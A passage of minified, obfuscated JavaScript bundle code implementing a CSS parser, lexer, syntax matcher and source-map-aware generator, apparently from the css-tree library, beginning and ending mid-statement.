Error(e(4384)+t[e(3981)]);n[e(4325)](t[e(3981)])[e(3984)](m,t)},tokenBefore:i[u(500)],token(t,e){const n=u;h=this[n(4116)](h,t,e),this[n(1560)](e,t,!1),t===r._i&&e[n(1989)](0)===s&&this[n(1560)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(997)==typeof l[u(3342)]&&(f=l[u(3342)](f)),l[u(4236)]&&(f=(0,o.f)(f)),l[u(3473)]in i&&(f[u(4116)]=i[l[u(3473)]]));const m={node:t=>f[u(1026)](t),children:a,token:(t,e)=>f[u(3371)](t,e),tokenize:c};return f[u(1026)](t),f[u(1958)]()}}},5437:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(728),r(3965),r(716)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1026)];t[e(1026)]=function(t){const r=e;if(t[r(1847)]&&t[r(1847)][r(4224)]&&i[r(2112)](t[r(3981)])){const e=t[r(1847)][r(4224)][r(3198)],o=t[r(1847)][r(4224)][r(3573)]-1;a[r(3198)]===e&&a[r(3573)]===o||(a[r(3198)]=e,a[r(3573)]=o,s[r(3198)]=u,s[r(3573)]=d,h&&(h=!1,s[r(3198)]===c[r(3198)]&&s[r(3573)]===c[r(3573)]||n[r(4159)](l)),h=!0,n[r(4159)]({source:t[r(1847)][r(3972)],original:a,generated:s}))}f[r(3984)](this,t),h&&i[r(2112)](t[r(3981)])&&(c[r(3198)]=u,c[r(3573)]=d)};const m=t[e(1560)];t[e(1560)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4044)];e++)10===t[o(1989)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1958)];return t[e(1958)]=function(){return h&&n[e(4159)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2F;if(t===o._i&&(t=e),n(1716)==typeof t){const e=t[n(1989)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2203)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1671)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1989)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2112)](t<<16|l<<8):n[a(2112)](t<<16|c))&&this[a(1560)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2F,o={};for(const i in t)t[i][r(1753)]&&(o[i]=n?t[i][r(1753)]:(0,l.cM)(t[i][r(1753)],{compact:e}));return o}function w(t,e,n){const r=a2F,o={};for(const[i,s]of Object[r(3947)](t))o[i]={prelude:s[r(1369)]&&(n?s[r(1369)][r(1753)]:(0,l.cM)(s[r(1369)][r(1753)],{compact:e})),descriptors:s[r(3429)]&&g(s[r(3429)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2F,s=(0,u.A)(n,t[i(1753)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4044)];n++)if(e(1313)===t[n][e(1020)][e(1683)]())return!0;return!1}(s)?b(null,new Error(i(1731))):(r&&(a=(0,h.wg)(s,t[i(4016)],t)),r&&a[i(2060)]||(a=(0,h.wg)(s,e[i(2060)],t),a[i(2060)])?b(a[i(2060)],null,a[i(1189)]):b(null,new o.F(a[i(1096)],e[i(1753)],n,a),a[i(1189)]))}class v{constructor(t,e,n){const r=a2F;if(this[r(1534)]=s.v,this[r(1753)]=e,this[r(3021)]=!1,this[r(3734)]={...c},this[r(1797)]=Object[r(4271)](null),this[r(1711)]=Object[r(4271)](null),this[r(2656)]=Object[r(4271)](null),this[r(3865)]=n||(0,p.y)(t),t){if(t[r(1534)]&&(this[r(1534)]=t[r(1534)]),t[r(3734)])for(const e of Object[r(2173)](c))Array[r(3408)](t[r(3734)][e])&&(this[r(3734)][e]=t[r(3734)][e]);if(t[r(2656)])for(const[e,n]of Object[r(3947)](t[r(2656)]))this[r(2199)](e,n);if(t[r(3021)]){this[r(3021)]=!0;for(const[t,e]of Object[r(3947)]((0,a.JH)(this[r(3734)])))this[r(2199)](t,e)}if(t[r(1797)])for(const[e,n]of Object[r(3947)](t[r(1797)]))this[r(4391)](e,n);if(t[r(1711)])for(const[e,n]of Object[r(3947)](t[r(1711)]))this[r(832)](e,n)}this[r(4016)]=(0,d.gt)(this[r(1534)][r(1425)](r(1449)))}[r(2432)](t){const e=r;function n(t,e){i[a2F(923)]({node:t,message:e})}const o=this[e(3865)],i=[];return this[e(1753)][e(2489)](t,(function(t){const r=e;o[r(1287)](t[r(3981)])?o[t[r(3981)]][r(1514)](t,n):n(t,r(3140)+t[r(3981)]+"`")})),!!i[e(4044)]&&i}[r(3871)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1716)==typeof t||t&&i(1716)==typeof t[i(3981)],syntax:null,match:null,matchRef:null};return i(997)==typeof t?a[i(2060)]=(0,d.gt)(t,s):(i(1716)==typeof t?Object[i(717)](a,i(1753),{get:()=>(Object[i(717)](a,i(1753),{value:(0,l.qg)(t)}),a[i(1753)])}):a[i(1753)]=t,Object[i(717)](a,i(2060),{get:()=>(Object[i(717)](a,i(2060),{value:(0,d.gt)(a[i(1753)],s)}),a[i(2060)])}),i(1771)===e&&Object[i(717)](a,i(1551),{get(){const t=i,e=a[t(1753)],n=function(e){const n=t,r=e[n(3212)][0];return!1===e[n(1385)]&&1===e[n(3212)][n(4044)]&&n(1384)===r[n(3981)]&&!0===r[n(1790)]}(e)?(0,d.gt)({...e,terms:[e[t(3212)][0][t(1826)]]},s):null;return Object[t(717)](a,t(1551),{value:n}),n}})),a}[r(4391)](t,e){const n=r;e&&(this[n(1797)][t]={type:n(728),name:t,prelude:e[n(1369)]?this[n(3871)](e[n(1369)],n(641),t):null,descriptors:e[n(3429)]?Object[n(2173)](e[n(3429)])[n(4292)](((r,o)=>(r[o]=this[n(3871)](e[n(3429)][o],n(1688),o,t),r)),Object[n(4271)](null)):null})}[r(832)](t,e){const n=r;e&&(this[n(1711)][t]=this[n(3871)](e,n(1771),t))}[r(2199)](t,e){const n=r;e&&(this[n(2656)][t]=this[n(3871)](e,n(3117),t))}[r(3327)](t){const e=r;if(!this[e(3870)](t))return new o.B(e(2417),"@"+t)}[r(2693)](t,e){const n=r,o=this[n(3327)](t);if(o)return o;const i=this[n(3870)](t);return!i[n(1369)]&&e?new SyntaxError(n(1226)+t+n(3679)):!i[n(1369)]||e||y(this,i[n(1369)],"",!1)[n(4208)]?void 0:new SyntaxError(n(1226)+t+n(3333))}[r(1593)](t,e){const n=r,s=this[n(3327)](t);if(s)return s;const a=this[n(3870)](t),c=i.Si(e);return a[n(3429)]?a[n(3429)][c[n(3504)]]||a[n(3429)][c[n(3640)]]?void 0:new o.B(n(2176),e):new SyntaxError(n(1226)+t+n(3453))}[r(1166)](t){const e=r;if(!this[e(1203)](t))return new o.B(e(1681),t)}[r(2494)](t,e){const n=r,o=this[n(2693)](t,e);if(o)return b(null,o);const i=this[n(3870)](t);return i[n(1369)]?y(this,i[n(1369)],e||"",!1):b(null,null)}[r(2792)](t,e,n){const o=r,s=this[o(1593)](t,e);if(s)return b(null,s);const a=this[o(3870)](t),c=i.Si(e);return y(this,a[o(3429)][c[o(3504)]]||a[o(3429)][c[o(3640)]],n,!1)}[r(3942)](t){const e=r;return e(716)!==t[e(3981)]?b(null,new Error(e(3277))):this[e(639)](t[e(2565)],t[e(1020)])}[r(639)](t,e){const n=r;if(i.MZ(t)[n(1306)])return b(null,new Error(n(964)));const o=this[n(1166)](t);return o?b(null,o):y(this,this[n(1203)](t),e,!0)}[r(4205)](t,e){const n=r,i=this[n(919)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2346),t))}[r(2060)](t,e){const n=r;return n(1716)==typeof t||t&&t[n(3981)]?(n(1716)!=typeof t&&t[n(2060)]||(t=this[n(3871)](t,n(3117),n(718))),y(this,t,e,!1)):b(null,new o.B(n(3358)))}[r(2408)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(639)](t,e),n,o)}[r(553)](t,e,n){const o=r;return(0,m.V)(this,t[o(1020)],this[o(3942)](t),e,n)}[r(2073)](t,e,n){const o=r,i=[];return this[o(1753)][o(2489)](t,{visit:o(716),enter:t=>{const r=o;i[r(923)][r(2115)](i,this[r(553)](t,e,n))}}),i}[r(3870)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1404)]&&e?this[n(1797)][o[n(3504)]]||this[n(1797)][o[n(3640)]]:this[n(1797)][o[n(3504)]])||null}[r(1938)](t,e=!0){const n=r,o=this[n(3870)](t,e);return o&&o[n(1369)]||null}[r(3619)](t,e){const n=r;return this[n(1797)][n(1287)](t)&&this[n(1797)][n(3138)]&&this[n(1797)][t][n(3138)][e]||null}[r(1203)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1404)]&&e?this[n(1711)][o[n(3504)]]||this[n(1711)][o[n(3640)]]:this[n(1711)][o[n(3504)]])||null}[r(919)](t){const e=r;return hasOwnProperty[e(3984)](this[e(2656)],t)?this[e(2656)][t]:null}[r(3192)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2F;if(a[u(2112)](r))return a[u(4325)](r);a[u(3364)](r,!1),null!==c[u(1753)]&&(0,l.GG)(c[u(1753)],(function(c){const l=u;if(l(3117)!==c[l(3981)]&&l(1771)!==c[l(3981)])return;const d=l(3117)===c[l(3981)]?t[l(2656)]:t[l(1711)],h=l(3117)===c[l(3981)]?i:s;hasOwnProperty[l(3984)](d,c[l(3504)])?n(t,c[l(3504)],h,d[c[l(3504)]])&&(o[l(923)](e(r,a===i)+l(4447)+e(c[l(3504)],l(3117)===c[l(3981)])),a[l(3364)](r,!0)):(o[l(923)](e(r,a===i)+l(2282)+e(c[l(3504)],l(3117)===c[l(3981)])),a[l(3364)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2656)])n(this,e,i,this[t(2656)][e]);for(const e in this[t(1711)])n(this,e,s,this[t(1711)][e]);const a=[...i[t(2173)]()][t(2094)]((e=>i[t(4325)](e))),c=[...s[t(2173)]()][t(2094)]((e=>s[t(4325)](e)));return a[t(4044)]||c[t(4044)]?{errors:o,types:a,properties:c}:null}[r(730)](t,e){const n=r;return{generic:this[n(3021)],cssWideKeywords:this[n(1534)],units:this[n(3734)],types:g(this[n(2656)],!e,t),properties:g(this[n(1711)],!e,t),atrules:w(this[n(1797)],!e,t)}}[r(668)](){const t=r;return JSON[t(3566)](this[t(730)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2F,r=t&&t[n(1847)]&&t[n(1847)][e];return r?n(3198)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2F,i={offset:t,line:e,column:n};if(r){const t=r[o(4179)](/\n|\r\n?|\f/);i[o(2138)]+=r[o(4044)],i[o(3198)]+=t[o(4044)]-1,i[o(3573)]=1===t[o(4044)]?i[o(3573)]+r[o(4044)]:t[o(2160)]()[o(4044)]+1}return i}const c=function(t,e){const n=a2F,o=(0,r.a)(n(4136),t+(e?" `"+e+"`":""));return o[n(4277)]=e,o},l=function(t,e,n,c){const l=a2F,u=(0,r.a)(l(1888),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(556)],o=t[n(4174)],c=o<r[n(4044)]&&r[o][n(1026)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4044)];t++){const e=r[t][n(1020)];t===o&&(m=e[n(4044)],f=g[n(4044)]),null!==u&&r[t][n(1026)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4044)]||p>1?(d=s(u||e,n(2886))||a(i,g),h=a(d)):(d=s(u,n(4224))||a(s(e,n(4224))||i,g[n(1095)](0,f)),h=s(u,n(2886))||a(d,g[n(2984)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1475)]=t,u[l(1753)]=e?(0,o.c)(e):l(3648),u[l(2993)]=d,u[l(2234)]=h,u[l(3857)]=f,u[l(2146)]=t+l(1030)+u[l(1753)]+l(1806)+(d||l(4288))+l(1265)+new Array(u[l(2234)]+1)[l(1425)]("-")+"^",Object[l(1543)](u,m),u[l(1847)]={source:n&&n[l(1847)]&&n[l(1847)][l(3972)]||l(2563),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2F;return null!==t&&t[n(3981)]===r._i&&t[n(1020)][n(1989)](0)===e}function u(t,e,n){const o=a2F;for(;null!==t&&(t[o(3981)]===r.M$||t[o(3981)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2F;if(!t)return 0;const c=t[a(1020)][a(1989)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1020)][a(4044)];e++)if(!(0,r.yp)(t[a(1020)][a(1989)](e)))return 0;return s+1}function h(t,e,n){const s=a2F;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3981)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3981)]!==r.wN)return 0}if(!a){const e=t[s(1020)][s(1989)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2F;let f=0;if(!t)return 0;if(t[n(3981)]===r.wN)return d(t,0,c,f);if(t[n(3981)]===r.Vy&&t[n(1020)][n(1989)](0)===i){if(!(0,r.Nb)(t[n(1020)],1,s))return 0;switch(t[n(1020)][n(4044)]){case 2:return h(e(++f),f,e);case 3:return t[n(1020)][n(1989)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1020)][n(1989)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3981)]===r.Vy||l(t,o)&&e(f+1)[n(3981)]===r.Vy){if(t[n(3981)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1020)],0,s))return 0;switch(t[n(1020)][n(4044)]){case 1:return h(e(++f),f,e);case 2:return t[n(1020)][n(1989)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1020)][n(1989)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3981)]===r.fg){let c=t[n(1020)][n(1989)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1020)][n(4044)]&&(0,r.yp)(t[n(1020)][n(1989)](m));m++);return m===l?0:(0,r.Nb)(t[n(1020)],m,s)?m+1===t[n(1020)][n(4044)]?h(e(++f),f,e):t[n(1020)][n(1989)](m+1)!==i?0:m+2===t[n(1020)][n(4044)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{v:()=>o});const o=[r(1701),r(1920),r(2168),r(1173),r(4105)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2F;return null!==t&&t[n(3981)]===r._i&&t[n(1020)][n(1989)](0)===e}function l(t,e,n){const o=a2F;let s=0;for(let a=e;a<t[o(1020)][o(4044)];a++){const c=t[o(1020)][o(1989)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2F;let d=0;if(null===t||t[n(3981)]!==r.Vy||!(0,r.Nb)(t[n(1020)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3981)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3981)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3981)]===r.fg||t[n(3981)]===r.wN?function(t,e){const r=n;return t[r(1020)][r(1989)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3981)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(4368),r(3607),r(4381)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4044)]?t[n(1989)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4044)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4044)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4044)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3517)===t[o(3981)]){const r=Number(void 0!==n&&n!==e[o(4044)]?e[o(2984)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3103)]&&r<t[o(3103)]&&o(1716)!=typeof t[o(3103)])return!0;if(null!==t[o(4415)]&&r>t[o(4415)]&&o(1716)!=typeof t[o(4415)])return!0}return!1}function p(t){return function(e,n,r){const o=a2F;return null===e?0:e[o(3981)]===a.zt&&h(e[o(1020)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3981)]){case a.Q0:case a.no:case a.Oh:if(t[n(3981)]!==r)break t;if(r=i[n(2160)](),0===i[n(4044)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(923)](r),r=l[n(4325)](t[n(3981)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2F(3981)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3981)]!==a.Vy||45!==u(t[e(1020)],0)||45!==u(t[e(1020)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2F;if(null===e||e[o(3981)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1020)],0);if(null!==t){const n=e[o(1020)][o(3628)]("\\",i),r=-1!==n&&f(e[o(1020)],n)?e[o(1020)][o(2795)](i,n):e[o(1020)][o(2984)](i);if(!1===t[o(2112)](r[o(1683)]()))return 0}return m(r,e[o(1020)],i)?0:1}}function y(t){const e=r;return e(997)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3981)]===a.wN&&0===Number(n[i(1020)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3981)]!==a.Ne||m(n,t[o(1020)],t[o(1020)][o(4044)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1020)],0);return i===t[o(1020)][o(4044)]||f(t[o(1020)],i)?m(n,t[o(1020)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3981)]!==a.wN)return 0;let i=43===u(t[o(1020)],0)||45===u(t[o(1020)],0)?1:0;for(;i<t[o(1020)][o(4044)];i++)if(!(0,a.yp)(u(t[o(1020)],i)))return 0;return m(n,t[o(1020)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3981)]!==a.Vy)return 0;const n=t[e(1020)][e(1683)]();return h(n,o.v)||d(n,e(2170))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1020)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3981)]!==a.Vw)return 0;const n=t[e(1020)][e(4044)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1020)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3981)]!==a.Vw?0:(0,a.o6)(u(t[e(1020)],1),u(t[e(1020)],2),u(t[e(1020)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3981)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3981)]!==o)break t;o=i[n(2160)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1020)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(923)](o),o=l[n(4325)](t[n(3981)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3981)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3981)]!==o)break t;o=i[n(2160)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(923)](o),o=l[n(4325)](t[n(3981)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1943)},s={type:r(4338)},a={type:r(2233)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3981)]&&t[o(2901)]===s&&e===i&&(e=t[o(3295)],t=t[o(2060)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4044)]>2&&t[e(1989)](t[e(4044)]-2)===c&&t[e(1989)](t[e(4044)]-1)===l}function h(t){const e=r;return e(2636)===t[e(3981)]||e(2172)===t[e(3981)]||e(4395)===t[e(3981)]||e(3117)===t[e(3981)]&&d(t[e(3504)])}function f(t,e=" ",n=!1){return{type:r(2180),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2112)](t))switch(n[o(2076)](t),t[o(3981)]){case"If":t[o(2060)]=m(t[o(2060)],e,n),t[o(3295)]=m(t[o(3295)],e,n),t[o(2901)]=m(t[o(2901)],e,n);break;case o(3117):return e[t[o(3504)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4044)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4044)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(4271)](null),t=u({type:o(2631),map:n},i,t)),null!==n)){const t=(d(s[o(3504)])?s[o(3504)][o(1095)](0,-1):s[o(3504)])[o(1683)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4044)]>5)return{type:o(1452),terms:e,all:!0};let n=s;for(let r=e[o(4044)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4044)]>1?p(t,e[o(2094)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4044)]>5)return{type:o(1452),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4044)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4044)]>1?p(t,e[o(2094)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(997)==typeof t)return{type:e(2956),fn:t};switch(t[e(3981)]){case e(2180):{let n=p(t[e(2089)],t[e(3212)][e(1671)](g),!1);return t[e(2968)]&&(n=u(n,a,s)),n}case e(1384):return function(t){const n=e;let r=i,o=g(t[n(1826)]);if(0===t[n(4415)])o=u(o,a,s),r=u(o,null,s),r[n(3295)]=u(i,i,r),t[n(1790)]&&(r[n(3295)][n(2901)]=u({type:n(3037),syntax:t},r,s));else for(let e=t[n(3103)]||1;e<=t[n(4415)];e++)t[n(1790)]&&r!==i&&(r=u({type:n(3037),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3103)])r=u(i,i,r);else for(let e=0;e<t[n(3103)]-1;e++)t[n(1790)]&&r!==i&&(r=u({type:n(3037),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3478):{const n=g(t[e(1826)]),r=g(f([f([{type:e(2636),name:e(2811)},{type:e(3117),name:e(2103)}]),f([{type:e(3117),name:e(2103)},f([{type:e(1384),comma:!1,min:0,max:0,term:f([{type:e(2636),name:e(1827)},{type:e(3117),name:e(2103)}])},{type:e(1384),comma:!1,min:0,max:0,term:f([{type:e(2636),name:"or"},{type:e(3117),name:e(2103)}])}],"|")])],"|")),o=g(f([{type:e(3117),name:e(2061)},f([{type:e(1107),value:"("},{type:e(3117),name:e(2361)},{type:e(1107),value:")"}]),{type:e(3117),name:e(905)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(3117):case e(1771):return{type:t[e(3981)],name:t[e(3504)],syntax:t};case e(2636):return{type:t[e(3981)],name:t[e(3504)][e(1683)](),syntax:t};case e(2172):return{type:t[e(3981)],name:"@"+t[e(3504)][e(1683)](),syntax:t};case e(4395):return{type:t[e(3981)],name:t[e(3504)][e(1683)]()+"(",syntax:t};case e(3954):return 3===t[e(1020)][e(4044)]?{type:e(1107),value:t[e(1020)][e(2479)](1),syntax:t}:{type:t[e(3981)],value:t[e(1020)][e(2984)](1,t[e(1020)][e(4044)]-2)[e(3072)](/\\'/g,"'"),syntax:t};case e(1107):return{type:t[e(3981)],value:t[e(1020)],syntax:t};case e(3037):return{type:t[e(3981)],syntax:t};default:throw new Error(e(2226),t[e(3981)])}}function w(t,e){const n=r;return n(1716)==typeof t&&(t=(0,o.q)(t)),{type:n(2808),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(884)],a=0,c=1,l=2,u=3,d=r(1943),h=r(4338),f=r(2018),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(4044)]!==e[n(4044)])return!1;for(let r=0;r<t[n(4044)];r++){const o=e[n(1989)](r);let i=t[n(1989)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const 